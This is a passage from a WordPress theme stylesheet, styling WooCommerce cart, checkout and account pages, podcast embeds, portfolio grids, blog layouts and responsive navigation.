border-left: 1px solid rgb(0 0 0 / 7%); border-right: 1px solid rgb(0 0 0 / 7%);
}
.woocommerce #content table.cart img, 
.woocommerce table.cart img, 
.woocommerce-page #content table.cart img, 
.woocommerce-page table.cart img {
max-height: 60px; width: auto; display: block; margin: 0 auto;
}
.woocommerce table.shop_table td {
border-color: rgb(0 0 0 / 7%); border-bottom: 0; border-right: 0;
}
.woocommerce table.shop_table td.product-name a {
color: inherit; font-size: 14px; font-weight: 700;
}
.woocommerce table.shop_table td.actions {
padding: 26px 0;
}
.woocommerce table.shop_table tbody th, 
.woocommerce table.shop_table tfoot td, 
.woocommerce table.shop_table tfoot th {
border-color: rgb(0 0 0 / 7%);
}
.woocommerce a.remove {
font-size: 24px; font-weight: 400; color: #ff5f5f !important; width: 29px; line-height: 28px; height: 29px; transition: all .3s;
}
.woocommerce a.remove:hover {
background: #ff5f5f !important;
}
.woocommerce table.shop_table .quantity .qty {
margin-right: 0;
} .woocommerce td.product-name dl.variation dd, 
.woocommerce td.product-name dl.variation dt {
display: block; float: none;
}
.woocommerce td.product-name dl.variation dt {
font-size: 11px; line-height: 1.3; text-transform: uppercase; letter-spacing: 1px; opacity: .5; margin: 0;
}
.woocommerce td.product-name dl.variation dd {
padding: 0; margin-left: 0; font-size: 12px;
}
.woocommerce td.product-name dl.variation dd p {
margin-top: 0;
} .woocommerce .cart_totals .woocommerce-Price-amount.amount {
font-size: 22px;
}
.woocommerce .cart-collaterals .cart_totals, 
.woocommerce-page .cart-collaterals .cart_totals {
max-width: 350px; margin: 0 auto; float: none; padding: 42px 32px; border: 5px solid #222;
}
.woocommerce .cart-collaterals .cart_totals:before,
.woocommerce-page .cart-collaterals .cart_totals:before {
content: '\e8c0'; display: block; font-size: 30px; width: 82px; line-height: 82px; margin: -86px auto 20px auto; color: #fff; background: #222; border-radius: 50%;
}
.woocommerce .cart-collaterals h2,
.woocommerce .wc-proceed-to-checkout {
text-align: center;
}
.woocommerce #content table.cart td.actions .coupon .input-text, 
.woocommerce #content table.cart td.actions .coupon input,
.woocommerce table.cart td.actions .coupon .input-text, 
.woocommerce table.cart td.actions .coupon input {
float: left; padding: 9px 20px 9px 0 !important; margin-right: 16px; border-bottom: 1px solid #0000002b !important;
}
.woocommerce #content table.cart td.actions .coupon .input-text:focus, 
.woocommerce #content table.cart td.actions .coupon input:focus,
.woocommerce table.cart td.actions .coupon .input-text:focus, 
.woocommerce table.cart td.actions .coupon input:focus {
border-bottom: 1px solid #222 !important;
}
.woocommerce table.cart td.actions .button {
padding: 10px 20px !important; border-width: 1px;
}
.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text {
border: 0;
}
.woocommerce #content table.cart td.actions .coupon, 
.woocommerce table.cart td.actions .coupon {
overflow: hidden; padding-bottom: 20px;
}
.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text, 
.woocommerce-page #content table.cart td.actions .input-text, 
.woocommerce-page table.cart td.actions .input-text {
width: 132px;
}
.woocommerce .cart-collaterals, 
.woocommerce-page .cart-collaterals {
margin: 3em 0;
}
.woocommerce .cart_item .product-subtotal .woocommerce-Price-amount.amount {
font-size: 14px; font-weight: bold;
}
.cart_totals form p {
margin: 0;
}
.cart_totals form p + p {
margin-top: 1.2rem;	
}
#add_payment_method .wc-proceed-to-checkout, 
.woocommerce-cart .wc-proceed-to-checkout, 
.woocommerce-checkout .wc-proceed-to-checkout {
padding-bottom: 0;
}
#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th, 
.woocommerce-cart .cart-collaterals .cart_totals tr td, 
.woocommerce-cart .cart-collaterals .cart_totals tr th, 
.woocommerce-checkout .cart-collaterals .cart_totals tr td, 
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
border-color: rgb(0 0 0 / 7%);
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
font-size: 16px; margin-bottom: 0;
} .woocommerce .cart-collaterals .cross-sells + .cart_totals {
float: right;
}
.woocommerce .cross-sells .blog-grid .hentry-wrap {
padding: 0;
}
.woocommerce .cross-sells > h2 {
margin-bottom: 3rem;
} .woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order {
visibility: visible;
}
.woocommerce form .form-row {
margin-bottom: 19px;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
border-color: #333; border-width: 3px; padding: 24px; margin-bottom: 4em;
}
.woocommerce .checkout_coupon p.form-row {
margin-bottom: 0;
}
.checkout_coupon input#coupon_code {
padding: 14px 20px;
}
.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea,
.woocommerce form .form-row select {
max-width: 100%;
}
.woocommerce-checkout tfoot tr {
border-left: 1px solid rgb(0 0 0 / 8%); border-right: 1px solid rgb(0 0 0 / 8%);
}
.woocommerce-checkout tfoot {
border-bottom: 1px solid rgb(0 0 0 / 8%);
}
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment {
background: #fff; border: 3px solid #333; font-size: 13px; margin: 5em 0 3em 0;
}
#add_payment_method #payment ul.payment_methods, 
.woocommerce-cart #payment ul.payment_methods, 
.woocommerce-checkout #payment ul.payment_methods {
border-bottom: 1px solid #eee; padding: 26px 32px;
}
#add_payment_method #payment div.form-row, 
.woocommerce-cart #payment div.form-row, 
.woocommerce-checkout #payment div.form-row {
padding: 19px 32px;
}
.woocommerce form.checkout.woocommerce-checkout {
margin-top: 3em;
}
.woocommerce-checkout-payment label {
display: inline-block;
}
#add_payment_method #payment div.payment_box, 
.woocommerce-cart #payment div.payment_box, 
.woocommerce-checkout #payment div.payment_box {
background: none; border: 2px solid #eee;
}
.woocommerce-checkout-payment p {
margin-top: 0;
}
.woocommerce-checkout #payment div.form-row:last-child {
padding-bottom: 0;
}
#add_payment_method #payment div.payment_box:before, 
.woocommerce-cart #payment div.payment_box:before, 
.woocommerce-checkout #payment div.payment_box:before {
border-bottom: 9px solid #ddd;
}
#add_payment_method #payment .payment_method_paypal .about_paypal, 
.woocommerce-cart #payment .payment_method_paypal .about_paypal, 
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
margin-left: 20px; color: inherit; font-size: 10px;
}
@media screen and (max-width: 767px) {
.woocommerce form .form-row-first, 
.woocommerce form .form-row-last, 
.woocommerce-page form .form-row-first, 
.woocommerce-page form .form-row-last {
float: none;
width: 100%;
}
}
.woocommerce form.login .inline {
margin-left: 22px;
}
.woocommerce form.login .inline input[type="checkbox"] { 
margin-right:  0; 	
}
.woocommerce form .form-row .input-checkbox {
display: inline-block; text-align: left;
} .select2-container--default .select2-selection--single {
font-size: 14px; border: 2px solid rgba(0, 0, 0, 0.1); border-radius: 0; height: 47px; background: transparent;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 45px; padding-left: 12px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
height: 47px; right: 8px;
}
.select2-dropdown {
font-size: 14px; border: 2px solid rgba(0, 0, 0, 0.1);
} .woocommerce form .form-row-first, 
.woocommerce form .form-row-last, 
.woocommerce-page form .form-row-first, 
.woocommerce-page form .form-row-last {
width: 49%;
} .woocommerce .woocommerce-thankyou-order-received {
font-size: 17px; text-align: center; padding: 22px; color: #cacac2;
}
.woocommerce-thankyou-order-received:before {
content: '\e85b'; font-size: 124px; line-height: 1.6; margin-bottom: 24px; color: #e6e6d8; display: block;	
}
ul.woocommerce-thankyou-order-details.order_details {
padding: 20px; background: #f9f5e5;
}
.woocommerce .order_details li {
font-size: 10px; letter-spacing: 1px; color: rgba(0, 0, 0, 0.6); border-right-color: rgba(0, 0, 0, 0.17); padding: 6px 27px 6px 6px;
}
.woocommerce .order_details li strong {
letter-spacing: 0; margin-top: 4px; font-size: 14px; color: #222;
}
tr.product-purchase-note p {
font-size: 13px; opacity: .6; max-width: 480px;
}
.woocommerce table.order_details td,
.woocommerce table.order_details th,
.woocommerce table.customer_details td,
.woocommerce table.customer_details th  {
padding-left: 0;
}
@media screen and (max-width: 767px) {
.woocommerce .order_details li {
display: block; float: none; margin-bottom: 10px; border-right: 0; border-bottom: 1px dashed rgba(51, 51, 51, 0.19); padding-bottom: 14px;
}
.woocommerce .order_details li:last-of-type {
margin-bottom: 0;
}
} .woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
font-size: 11px; line-height: 1; text-transform: uppercase; padding: 16px 26px !important; font-weight: 700; border-radius: 0; color: #111 !important; background-color: transparent; border: 2px solid #111;
} .woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt {
color: #fff !important; background-color: #222 !important; border: 0;
} .woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover {
color: #fff !important; background-color: #000 !important;
} .woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover {
color: #fff !important; background: #222;
} .woocommerce #respond input#submit:disabled:hover,  
.woocommerce button.button:disabled:hover, 
.woocommerce input.button:disabled:hover {
color: #111 !important;
}
.woocommerce #respond input#submit.loading, 
.woocommerce .content-area a.button.loading, 
.woocommerce .content-area button.button.loading, 
.woocommerce .content-area input.button.loading {
padding-right: 36px;
}
.woocommerce #respond input#submit:after, 
.woocommerce .content-area a.button:after, 
.woocommerce .content-area button.button:after, 
.woocommerce .content-area input.button:after {
top: 13px !important; font-size: 14px;
}
.woocommerce #respond input#submit.added:after, 
.woocommerce .content-area a.button.added:after, 
.woocommerce .content-area button.button.added:after, 
.woocommerce .content-area input.button.added:after {
line-height: .8;
} div.pp_woocommerce div.ppt {
text-align: left; font-weight: 400; font-size: 11px; text-transform: uppercase; letter-spacing: .08em;
}
div.pp_woocommerce .pp_description, 
div.pp_woocommerce .pp_nav {
font-size: 12px;
}
div.pp_woocommerce .pp_arrow_next, 
div.pp_woocommerce .pp_arrow_previous {
margin-top: 1px;
}
.currentTextHolder {
padding: 1px 1px 0; letter-spacing: 3px;
}
div.pp_woocommerce .pp_close {
background: none; top: -40px; right: 0; font-size: 21px!important;
}
div.pp_woocommerce a.pp_contract, 
div.pp_woocommerce a.pp_expand {
background: none; left: auto; right: 36px; top: -40px; font-size: 21px!important;
}
div.ppt {
margin: 0 0 -6px 0;
}
div.pp_woocommerce .pp_arrow_next, 
div.pp_woocommerce .pp_arrow_previous {
background: none; font-size: 21px !important; text-shadow: none; color: #333 !important;
}
div.pp_woocommerce .pp_arrow_next:hover, 
div.pp_woocommerce .pp_arrow_previous:hover {
color: #000 !important; background: none;
}
div.pp_woocommerce .pp_next:before, 
div.pp_woocommerce .pp_previous:before {
background: none; text-shadow: 0 1px 2px rgba(0,0,0,.2); font-size: 26px !important;
}
div.pp_woocommerce .pp_gallery ul li a {
border: 0; border-radius: 0;
}
div.pp_woocommerce .pp_gallery ul li.selected a {
border: 1px solid #fff;
} .woocommerce-error, .woocommerce-info, .woocommerce-message {
background: none; border: 1px solid rgb(0 0 0 / 13%); font-size: .9rem; background: #fff;
}
.woocommerce-error a, .woocommerce-info a, .woocommerce-message a {
color: inherit;  text-transform: uppercase; font-size: 11px; display: inline-block; margin-left: 11px; letter-spacing: .05em;
}
.woocommerce-message {
border-top: 5px solid #79d69a;
}
.woocommerce-message:before {
color: #79d69a;
}
.woocommerce-info {
border-top: 5px solid #eae5bf;
}
.woocommerce-info:before {
color: #c3bf9b;
}
.woocommerce-error {
border-top: 5px solid #e29191;
}
.woocommerce-error:before {
color: #e29191;
} .woocommerce .woocommerce-breadcrumb {
margin-bottom: 50px; color: #ccc; text-transform: uppercase; font-size: 11px; letter-spacing: .07em; padding: 12px 24px; border: 1px solid #eee; display: inline-block; 
}
.woocommerce .woocommerce-breadcrumb a {
color: #333;
}
.woocommerce a.added_to_cart {
text-transform: uppercase; font-size: 11px; display: block; margin-top: 13px; letter-spacing: 1px; color: inherit;
} .woocommerce-MyAccount-navigation ul {
list-style: none; padding: 0; margin: 30px 0;
}
.woocommerce-MyAccount-navigation ul li a {
padding: 6px 12px; display: inline-block; border: 1px solid rgb(0 0 0 / 7%); color: inherit; text-transform: uppercase; font-size: 10px; letter-spacing: .05em; margin-bottom: 5px; transition: all 0.3s;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
background: #222; color: #fff; cursor: default; border-color: transparent;
}
.woocommerce-MyAccount-navigation ul li {
display: inline-block;
}
.woocommerce-MyAccount-navigation ul li:not(.is-active) a:hover {
background: rgb(0 0 0 / 7%);
}
.woocommerce-MyAccount-content,
.woocommerce table.my_account_orders {
font-size: 13px;
}
.woocommerce-MyAccount-content a:not(.button) {
text-decoration: underline;
}
.woocommerce-MyAccount-content a:not(.button):not(:hover) {
color: inherit;
}
.woocommerce-MyAccount-content legend {
font-size: 16px; padding: 2em 0 1.3em 0; clear: left;
}
.woocommerce-MyAccount-content a.button {
padding: 10px 20px;
} @media screen and (min-width: 768px) {
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
float: right;
width: 48%;
clear: none;
}
}  .filters {
list-style: none; padding: 0; margin: 0 0 40px 0; text-align: center; text-transform: uppercase;
}
.filters li {
display: inline-block; margin: .4em .1em .4em 0;
}
.filters li a {
color: inherit; opacity: .32; font-size: 11px; letter-spacing: .05em; font-weight: bold; padding: 5px 12px; border: 2px solid rgba(255, 255, 255, 0);
}
.filters li a:hover {
opacity: .5;
}
.filters .current a,
.filters .current a:hover {
border-color: currentColor; opacity: 1;
} .portfolio-grid {
transition: height 0.5s ease 0s;
}
.portfolio-grid .featured-image > a:first-of-type:after {
position: absolute; top: -22px; right: 20px; width: 50px; line-height: 50px; font-size: 14px; text-align: center; border-radius: 50%; color: #fff; background: #222;
}
.portfolio-grid .hentry .entry-header:before,
.single-portfolio .hentry .entry-header:before {
display: none;
} .portfolio-grid .hentry.format-video .featured-image > a:first-of-type:after {
content: '\e834';
} .portfolio-grid .hentry.format-audio .featured-image > a:first-of-type:after {
content: "\e885";
} .portfolio-grid .hentry.format-image .featured-image > a:first-of-type:after {
content: "\e8ca";
} .portfolio-grid .hentry.format-gallery .featured-image > a:first-of-type:after {
content: '\e870';
} .portfolio-grid .hentry.format-link .featured-image > a:first-of-type:after {
content: "\e811";
}
.portfolio-excerpt {
opacity: .5; font-size: 12px;
} body.single-portfolio .hentry.portfolio .featured-image {
display: none;
}  .elementor-element .elementor-button.elementor-size-lg {
font-size: 14px;
}
.elementor-element .elementor-button.elementor-size-xl {
font-size: 16px;
} .elementor-button-icon svg {
height: auto;
} .elementor-widget-wp-widget-lp-widget-recent-courses h5 {
text-align: center; font-size: calc(1.2rem + 0.8vw); margin-bottom: 3rem;
} .jet-popup.jet-popup--front-mode {
z-index: 2000 !important;
} .jet-popup .input-text {
max-width: none;
} .qligg-mfp-wrap .mfp-container .mfp-content {
opacity: 1;
}
.qligg-mfp-wrap .mfp-arrow:before {
color: transparent;
}
.qligg-mfp-wrap .mfp-container .mfp-content .mfp-figure.bottom .mfp-bottom-bar {
overflow: hidden;
}
.qligg-mfp-wrap .mfp-container .mfp-content .mfp-bottom-bar .mfp-title .mfp-icons {
padding: 0 !important; line-height: 46px;
}  html .pp-podcast[id^=pp-podcast-], html .pp-podcast[id^=pp-podcast-] button, html .pp-podcast[id^=pp-podcast-] input, html .pp-podcast[id^=pp-podcast-] .ppjs__audio-timer, html .pp-podcast[id^=pp-podcast-] .ppjs__time-float, html .pp-modal-window, .pp-modal-window button, html .pp-modal-window input, html .pp-modal-window .ppjs__audio-timer, html .pp-modal-window .ppjs__time-float {
font-family: inherit !important;
}
html .pod-entry__date {
font-size: 11px; letter-spacing: .02em; color: rgb(0 0 0 / 35%);; margin-top: 5px;
}
.pp-podcast[id^=pp-podcast-] .pod-entry__title a, .pp-modal-window .pod-entry__title a {
font-weight: 700; font-size: 13px; text-transform: uppercase; letter-spacing: .01em;
}
@media only screen and (min-width: 450px) {
html .episode-list__wrapper {
max-height: 274px;
}
}
html button.episode-list__load-more {
font-size: 12px; letter-spacing: 4px;
}
html .ppjs__img-wrapper img {
border-radius: 24px; box-shadow: 0 10px 20px rgb(105 113 64 / 50%);
}  html .podcast_player:not(:first-child) {
margin: 28px 0;
} .top-content-single + .site-main .has-post-thumbnail .podcast_player:first-child .castos-player, .post.has-post-thumbnail .post-header + .entry-content .podcast_player:first-child .castos-player,
.top-content-single + .site-main .has-post-thumbnail .podlove-web-player:first-child, .post.has-post-thumbnail .post-header + .entry-content .podlove-web-player:first-child,
html:not(.is-audio-embeds-sticky) .top-content-single + .site-main .has-post-thumbnail .entry-content > .wp-block-embed:first-child,
html:not(.is-audio-embeds-sticky) .post.has-post-thumbnail .post-header + .entry-content > .wp-block-embed:first-child,
html:not(.is-audio-embeds-sticky) .top-content-single + .site-main .has-post-thumbnail .entry-content > iframe:first-child,
html:not(.is-audio-embeds-sticky) .post.has-post-thumbnail .post-header + .entry-content > iframe:first-child  {
position: relative; margin-top: calc(-2vw - 60px); z-index: 500; border-radius: 6px; overflow: hidden; box-shadow: rgba(33, 33, 33, 0.4) 0px 0px 30px 6px;
} .wp-block-embed.is-provider-spotify .wp-block-embed__wrapper {
margin-bottom: -1px;
}
.podcast_player .castos-player {
border-radius: 12px !important;
}
.entry-content iframe {
background-color: #fff;
}
html.loaded .entry-content iframe {
background-color: transparent;
} .podcast_meta {
margin: 24px 0 32px 0; font-size: 12px; text-transform: uppercase; font-weight: bold; color: transparent;
} .podcast_meta p + p {
display: none;
}
.podcast_meta a {
color: rgb(0 0 0 / 54%); display: inline-block; padding: 2px 17px; background: #00000021; border-radius: 12px; transition: all .2s ease-in-out;
}
.podcast_meta a:hover {
color: #333; background: rgb(0 0 0 / 16%);
} .sticky-audio {
position: fixed !important; top: auto; bottom: 0; left: 0; width: 100%; margin: 0 !important; z-index: 10000; max-height: 150px; box-shadow: 0 0px 10px rgba(33, 33, 33, 0.24) !important; background: #fff; border-radius: 0 !important;
}
iframe[src*="spotify.com"].sticky-audio {
max-height: 152px;
}
iframe[src*="soundcloud.com"].sticky-audio {
max-height: 166px;
}
iframe[src*="anchor.fm"].sticky-audio {
height: 160px; max-height: none;
}
iframe[src*="castbox.fm"].sticky-audio {
max-height: 196px; background: #fff !important;
}
iframe[src*="buzzsprout.com"].sticky-audio,
iframe[src*="ausha.co"].sticky-audio {
height: 200px; max-height: none;
}
frame[src*="blogtalkradio.com"].sticky-audio,
iframe[src*="transistor.fm"].sticky-audio {
height: 180px; max-height: none;
}
iframe[src*="captivate.fm"].sticky-audio {
max-height: 170px;
} .podlove-web-player {
margin-bottom: 1.6em;
} .ldx-plugin .learndash .wpProQuiz_content .wpProQuiz_questionList input[type=checkbox], 
.ldx-plugin .learndash .wpProQuiz_content .wpProQuiz_questionList input[type=radio] {
position: relative !important;
}  .upk-item.swiper-slide {
overflow: hidden;
} .swiper-container {
opacity: 1; transition: opacity .5s;
}
.swiper-container:not(.swiper-container-initialized) {
opacity: 0;
} .entry-share a[class^="PIN_"],
.share-links a[class^="PIN_"] {
display: none !important; }@media screen and (min-width: 768px) {  h1 {
font-size: 38px;
}
h2 {
font-size: 24px;
}
h3 {
font-size: 18px;
}
h4 {
font-size: 16px;
}
h5 {
font-size: 14px;
}
h6 {
font-size: 13px;
}
p {
margin: 0 0 20px 0;
}
ul,
ol {
margin: 1em 0 20px;
} blockquote {
max-width: 20em; margin-left: auto; margin-right: auto; font-size: 32px; line-height: 1.3;
}
blockquote.alignleft,
blockquote.alignright {
padding-bottom: 0; margin-bottom: 22px;
}
blockquote.alignleft {
padding-right: 0; text-align: left;
}
blockquote.alignright {
padding-left: 0; text-align: right;  
}
hr {
margin: 4em 0;
} .input-text, 
select,
.uploader,
.selector {
max-width: 320px; 
}
textarea {
min-height: 14em; max-width: 768px;
} .jet-elements .input-text, 
.jet-elements select,
.jet-elements .uploader,
.jet-elements .selector {
max-width: none;
} .site-main {
padding: 70px 0;
} .is-middle-boxed .site-main {
margin-bottom: 70px;
}
.is-middle-boxed .top-content + .site-main {
margin-top: 50px;
}
.hentry {
margin-bottom: 28px; 
}
.entry-header {
margin-bottom: 42px;
} .top-bar-wrap > div {
flex: 1;
}
.top-bar-wrap > div {
justify-content: flex-start;  flex: 1 1 auto;
}
.top-bar .top-bar-right {
flex: 0 0 auto; border-top: 0; 
} .is-top-bar-content-full.is-top-bar-fixed-width .top-bar {
padding: 0;
} .site-footer .site-info {
padding: 22px 0;
} .footer-subscribe .layout-medium {
padding: 3.8em 0;
}
.footer-subscribe h3 {
font-size: 4.2em;
}
.footer-subscribe p:nth-child(n+2) {
display: inline-block; margin-bottom: 0;
}
.footer-subscribe p:nth-child(2) {
margin-right: 1.4em;
} .footer-insta ul li,
.is-featured-area-full .featured-area .instagram-pics li,
.is-featured-area-full-margins .featured-area .instagram-pics li { 
width: 8.333%;
} .footer-insta .instagram-size-small li,
.featured-area .instagram-pics.instagram-size-small li
.is-body-boxed .footer-insta ul li,
.is-footer-boxed .footer-insta ul li {
width: 12.5%;
} .footer-insta .instagram-size-large li,
.is-body-boxed .footer-insta .instagram-size-small li,
.is-footer-boxed .footer-insta .instagram-size-small li {
width: 16.66666666666667%;
} .footer-insta .instagram-size-original li,
.is-body-boxed .footer-insta .instagram-size-large li,
.is-footer-boxed .footer-insta .instagram-size-large li  {
width: 25%;
}
.is-body-boxed .footer-insta .instagram-size-original li,
.is-footer-boxed .footer-insta .instagram-size-original li  {
width: 33.33%;
}     .widget-area .widget { 
margin: 0 0 4.4em 0;
} .tptn_posts_widget img {
max-width: 94px;
}
.tptn_title {
margin-top: 0.3em;
}  .owl-theme .owl-nav {
display: block;
} .featured-area {
margin: -5px;
}
.blocks { 
margin: 0 -5px;
}
.block { 
padding: 5px;
} .ratio-16-9 .post-wrap {
padding-top: 56.25%;
} .ratio-16-9 .post-slider .post-wrap {
padding-top: 57.25%;
} .intro {
margin-left: 5px; margin-right: 5px;
}
.intro-text {
width: 70%; 
} .section-title {
margin-bottom: 40px !important;
}  .blog-regular .entry-header,
.blog-stream.first-full .hentry:first-child .entry-header {
margin-bottom: 28px;
}
.blog-regular .entry-title,
.blog-stream.first-full .hentry:first-child .entry-title {  
font-size: 32px;
} .blog-list .featured-image {
width: 40%;
}
.blog-list .hentry-middle {
width: 60%;
}
.blog-list .hentry {
margin-bottom: 42px;
}
.blog-list .hentry.has-post-thumbnail .entry-content {
display: block; 
}
.blog-list .hentry-middle {
padding: 28px 42px 0 42px;
}
.blog-list .entry-content {
display: block;
}
.blog-list .featured-image {
padding-top: 47%;
} .blog-circles .hentry-middle {
padding: 1em 3em 0em;
}
.blog-circles .hentry:not(:hover) .featured-image {
border-radius: 50%; -webkit-transform: scale(1.2) translateX(-16px) translateY(-30px); transform: scale(1.2) translateX(-16px) translateY(-30px);
}
.blog-circles .hentry:nth-child(even):not(:hover) .featured-image {
float: right; -webkit-transform: scale(1.2) translateX(16px) translateY(30px); transform: scale(1.2) translateX(16px) translateY(30px);
} .blog-grid .hentry {
width: 50%; float: left;
}
.blog-grid.first-full .hentry:first-child {
width: 100%;
} .blog-simple {
margin-bottom: 2em;
}
.blog-simple .hentry {
height: 92px;
}
.blog-simple .hentry-left {
width: 92px; height: 92px;
}
.blog-simple .hentry-middle {
margin-left: 120px;
}
.blog-simple .entry-date {
padding-top: 28px;
}
.blog-simple .entry-title {
font-size: 25px;
}
.blog-simple .day {
font-size: 33px;
} .single .hentry > .entry-title {
width: 80%; margin-left: auto; margin-right: auto;
}
html:not(.is-single-post-title-with-margins) .top-content-single .post-header-classic .entry-header {
padding: 40px 0;
} .top-content-single .post-wrap {
padding-top: 50%;
} .social-feed ul li,
.flickr_badge_image { 
width: 50%;
}
.social-feed ul li img,
.flickr_badge_image img { 
width: 100%; max-width: none;
} .navigation {
letter-spacing: 2px;
}
.comment-nav {
margin: 3em 0 6em;
} .related-posts {
margin: 4em 0;
}
.related-posts .block {
width: 33.33%; float: left;
}
.related-posts .post-wrap {
padding-top: 100%; min-height: 260px;
} .nav-single {
margin: 4em 0;
}	
.nav-single > div { 
float: left; width: 50%; padding-right: 16px;
}
.nav-single > div.nav-next { 
float: right; padding-right: 0; padding-left: 16px;
} .about-author {
margin: 3em 0;
}
.is-about-author-boxed .author-bio,
.is-about-author-boxed-dark .author-bio,
.is-about-author-border .author-bio,
.is-about-author-border-arrow .author-bio {
padding: 3em 3em 2.2em;
}
.author-img {
width: 116px;
}
.author-info {
margin-left: 142px;
} .comments-area {
margin-top: 4em;
}
.commentlist {
padding-bottom: 2em;
}
.comment-meta img {
max-width: 76px; position: absolute; top: 20px; left: 0;
} .is-comments-boxed .comments-area article {
padding: 1.6em 2.4em;
}
.is-comments-boxed .comment-meta img {
top: 20px; left: 24px;
} .is-comments-image-out .comment-meta img  {
left: -36px;
}
.is-comments-image-out .comment-meta, 
.is-comments-image-out .comment-content {
margin-left: 32px;
}
.comment-meta,
.comment-content {
margin-left: 92px;
}
.comments-area ol ol,
.comments-area ol #respond {
margin-left: 8%;
}
.comments-area ol ol ol,
.comments-area ol ol #respond {
margin-left: 4%;
}
.comment-content p {
font-size: 0.9rem;
}
.bypostauthor > article:before {
font-size: 68px; right: 34px;
} #respond {
margin: 3em 0;
} .is-comment-form-boxed #respond {
padding: 3em;
}
#respond form p { 
margin-bottom: 0; 
}
.comment-form-author,
.comment-form-email,
.comment-form-url{
float: left; width: 30%; margin-right: 3%;
}
.comment-form-url {
width: 34%; margin-right: 0;
}
.form-allowed-tags,
.form-submit { 
clear: left; 
}
.form-submit {
padding-top: 2em;
} .format-status .entry-content > p:first-child {
font-size: 1.1em; padding: 1em 1.8em;
} .shop-filters {
overflow: hidden;
}
.shop-filters .woocommerce-result-count {
float: left; margin: 0; font-size: 12px; text-transform: uppercase;
}
.shop-filters select {
float: right; width: auto; max-width: none; border: 0; direction: rtl;
}
.woocommerce .product .entry-meta span.price {
font-size: 1rem;
}
.woocommerce .product .price del {
margin-right: 16px;
} .woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
width: 46%; float: left;
}
.woocommerce .panel h2 {
font-size: 1.8em;
} .woocommerce #reviews #comments ol.commentlist li img.avatar {
width: 60px; height: 60px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text.comment-text {
margin-left: 78px; padding: 20px 30px;
} .woocommerce table.shop_table {
border-top: 0;
} .woocommerce-MyAccount-navigation ul {
margin: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
width: 150px; position: absolute;
}
.woocommerce-account .woocommerce-MyAccount-content {
float: left; width: 100%; padding-left: 210px; min-height: 320px;
}
.woocommerce-MyAccount-navigation ul li,
.woocommerce-MyAccount-navigation ul li a {
display: block; margin-bottom: -1px;
}
.woocommerce-MyAccount-navigation ul li a {
padding: 16px 24px;
} .type-portfolio.hentry p {
margin-bottom: 2.4em;
}
} @media screen and (min-width: 768px) and (max-width:991px) { .slider-box .post-wrap {
padding-top: 56.25%;
}
}@media screen and (min-width: 992px) { html {
font-size: 14px;
} h1 {
font-size: 48px;
}
h2 {
font-size: 28px;
}
h3 {
font-size: 20px;
}
.sidebar {
font-size: 13px;
}
.blog-stream .entry-content,
.blog-stream.blog-small .entry-content {
font-size: 13px;
}
.nav-menu ul {
font-size: 11px;
}
.nav-menu ul ul {
font-size: 10px;
}  .site-branding-wrap {
padding: 50px 0;
}
.site-title {
font-size: 28px;
}
.site-title img {
max-height: 36px;
}
.site-description {
font-size: 12px;
} .is-menu-bar.is-menu-align-left .nav-menu { 
text-align: left;
}
.is-menu-bar.is-menu-align-right .nav-menu { 
text-align: right; margin-right: 28px;
}
.is-menu-bar.is-menu-align-right .shopping-cart ~ .nav-menu {
margin-right: 70px;
} .site-navigation .social-container { 
display: flex; align-items: center; justify-content: center; height: 100%; max-height: 100%; position: absolute; top: 0px; left: -6px; right: auto; padding: 0;
}
.is-menu-align-left .site-navigation .social-container { 
right: 32px; left: auto;
}
.is-menu-align-left:not(.is-header-row) .site-header .shopping-cart ~ .social-container { 
right: 68px; left: auto;
}
.site-header .social { 
margin: 0;
} .site-navigation .social-container .textwidget {
display: inline-block;
}
.site-navigation .social-container .textwidget .button {
margin: 0 10px;
} .shopping-cart {
left: auto; right: 15px; display: flex; align-items: center; justify-content: center; height: 100%;
}
.is-header-search-disabled .shopping-cart {
right: -15px;
} .menu-toggle {
display: none; padding: 0;
}
.site-navigation { 
text-align: center;
}
.nav-menu ul {
display: inline-block; list-style: none; margin: 0; padding: 0; 
}
.nav-menu ul li {
display: inline-block; line-height: 64px; margin: 0 .5vw; padding: 0; position: relative; transition: background .1s;
}
.nav-menu ul li a {
border: 0; padding: 0; 
}
.is-submenu-dark .nav-menu ul ul li, 
.is-submenu-dark .nav-menu ul ul li a { 
color: rgba(255,255,255, .8); 
}
.nav-menu ul ul li:hover { 
color: inherit; background: rgba(0, 0, 0, 0.04); 
}
.is-submenu-dark .nav-menu ul ul li:hover { 
color: #fff; background: rgba(255, 255, 255, 0.05);
} .nav-menu ul ul {
display: block; text-align: center; color: #333; background-color: #fff; visibility: hidden; opacity: 0; left: -56px; left: calc( (-176px + 100%) / 2 ); padding: 0; position: absolute; top: 100%; width: 170px; z-index: 10310; box-shadow: 0px 1px 14px 3px rgba(76, 89, 119, 0.3); transition: all 0.15s ease-out;
}
.nav-menu ul > li:hover > ul {
